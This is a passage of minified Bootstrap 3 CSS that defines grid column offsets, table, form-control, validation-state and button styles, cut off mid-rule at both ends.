:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 